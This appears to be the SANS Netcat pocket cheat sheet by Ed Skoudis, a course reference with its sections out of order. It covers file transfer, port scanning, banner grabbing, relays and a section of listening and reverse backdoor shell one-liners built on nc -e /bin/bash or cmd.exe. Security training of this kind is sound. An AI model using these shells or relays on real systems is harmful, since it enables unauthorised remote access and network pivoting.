## Netcat Relays on Windows

To start, enter a temporary directory where we will create .bat files:

```
C:\> cd c:\temp
```

*Listener-to-Client Relay:*

```
C:\> echo nc [TargetIPaddr] [port] > relay.bat
C:\> nc –l –p [LocalPort] –e relay.bat
```

Create a relay that sends packets from the local port **[LocalPort]** to a Netcat Client connected to **[TargetIPaddr]** on port **[port]**

*Listener-to-Listener Relay:*

```
C:\> echo nc –l –p [LocalPort_2] > relay.bat
C:\> nc –l –p [LocalPort_1] –e relay.bat
```

Create a relay that will send packets from any connection on **[LocalPort_1]** to any connection on **[LocalPort_2]**

*Client-to-Client Relay:*

```
C:\> echo nc [NextHopIPaddr] [port2] > relay.bat
C:\> nc [PreviousHopIPaddr] [port] –e relay.bat
```

Create a relay that will send packets from the connection to **[PreviousHopIPaddr]** on port **[port]** to a Netcat Client connected to **[NextHopIPaddr]** on port **[port2]**

## Netcat Command Flags

```
$ nc [options] [TargetIPaddr] [port(s)]
```

The **[TargetIPaddr]** is simply the other side's IP address or domain name. It is required in client mode of course (because we have to tell the client where to connect), and is optional in listen mode.

- -l: Listen mode (default is client mode)
- -L: Listen harder (supported only on Windows version of Netcat). This option makes Netcat a persistent listener which starts listening again after a client disconnects
- -u: UDP mode (default is TCP)
- -p: Local port (In listen mode, this is port listened on. In client mode, this is source port for all packets sent)
- -e: Program to execute after connection occurs, connecting STDIN and STDOUT to the program
- -n: Don't perform DNS lookups on names of machines on the other side
- -z: Zero-I/O mode (Don't send any data, just emit a packet without payload)
- -wN: Timeout for connects, waits for N seconds after closure of STDIN. A Netcat client or listener with this option will wait for N seconds to make a connection. If the connection doesn't happen in that time, Netcat stops running.
- -v: Be verbose, printing out messages on Standard Error, such as when a connection occurs
- -vv: Be very verbose, printing even more details on Standard Error

# SANS INSTITUTE

# Netcat Cheat Sheet

*By Ed Skoudis*

POCKET REFERENCE GUIDE

http://www.sans.org

## Purpose

This cheat sheet provides various tips for using Netcat on both Linux and Unix, specifically tailored to the SANS 504, 517, and 560 courses. All syntax is designed for the original Netcat versions, released by Hobbit and Weld Pond. The syntax here can be adapted for other Netcats, including ncat, gnu Netcat, and others.

## Fundamentals

*Fundamental Netcat Client:*

```
$ nc [TargetIPaddr] [port]
```

Connect to an arbitrary port **[port]** at IP Address **[TargetIPaddr]**

*Fundamental Netcat Listener:*

```
$ nc –l -p [LocalPort]
```

Create a Netcat listener on arbitrary local port **[LocalPort]**

Both the client and listener take input from STDIN and send data received from the network to STDOUT## File Transfer

*Push a file from client to listener:*

```
$ nc –l -p [LocalPort] > [outfile]
```

Listen on **[LocalPort]**, store results in [**outfile**]

```
$ nc –w3 [TargetIPaddr] [port] < [infile]
```

Push **[infile]** to **[TargetIPaddr]** on **[port]**

*Pull file from listener back to client:*

```
$ nc –l -p [LocalPort] < [infile]
```

Listen on **[LocalPort]**, prep to push [**infile**]

```
$ nc –w3 [TargetIPaddr] [port] > [outfile]
```

Connect to **[TargetIPaddr]** on **[port]** and retrieve **[outfile]**

## TCP Port Scanner

*Port scan an IP Address:*

```
$ nc –v –n –z –w1 [TargetIPaddr] [start_port]-[end_port]
```

Attempt to connect to each port in a range from **[end_port]** to **[start_port]** on IP Address **[TargetIPaddr]** running verbosely (-v on Linux, -vv on Windows), not resolving names (-n), without sending any data (-z), and waiting no more than 1 second for a connection to occur (-w1)

The randomize ports (-r) switch can be used to choose port numbers randomly in the range

## TCP Banner Grabber

*Grab the banner of any TCP service running on an IP Address from Linux:*

```
$ echo "" | nc –v –n –w1 [TargetIPaddr] [start_port]-[end_port]
```

Attempt to connect to each port in a range from **[end_port]** to **[start_port]** on IP Address **[TargetIPaddr]** running verbosely (-v), not resolving names (-n), and waiting no more than 1 second for a connection to occur (-w1). Then send a blank string to the open port and print out any banner received in response

Add –r to randomize destination ports within the range

Add **–p [port]** to specify a source port for the

## Backdoor Shells

*Listening backdoor shell on Linux:*

```
$ nc –l –p [LocalPort] –e /bin/bash
```

*Listening backdoor shell on Windows:*

```
C:\> nc –l –p [LocalPort] –e cmd.exe
```

Create a shell on local port **[LocalPort]** that can then be accessed using a fundamental Netcat client

*Reverse backdoor shell on Linux:*

```
$ nc [YourIPaddr] [port] –e /bin/bash
```

*Reverse backdoor shell on Windows:*

```
C:\> nc [YourIPaddr] [port] –e cmd.exe
```

Create a reverse shell that will attempt to connect to **[YourIPaddr]** on local port **[port]**. This shell can then be captured using a fundamental nc listener

## Netcat Relays on Linux

To start, create a FIFO (named pipe) called backpipe:

```
$ cd /tmp
$ mknod backpipe p
```

*Listener-to-Client Relay:*

```
$ nc –l –p [LocalPort] 0<backpipe | nc [TargetIPaddr] [port] | tee backpipe
```

Create a relay that sends packets from the local port **[LocalPort]** to a Netcat client connected to **[TargetIPaddr]** on port **[port]**

*Listener-to-Listener Relay:*

```
$ nc –l –p [LocalPort_1] 0<backpipe | nc –l –p [LocalPort_2] | tee backpipe
```

Create a relay that sends packets from any connection on **[LocalPort_1]** to any connection on **[LocalPort_2]**

*Client-to-Client Relay:*

```
$ nc [PreviousHopIPaddr] [port] 0<backpipe | nc [NextHopIPaddr] [port2] | tee backpipe
```

Create a relay that sends packets from the connection to **[PreviousHopIPaddr]** on port **[port]** to a Netcat client connected to **[NextHopIPaddr]** on port **[port2]**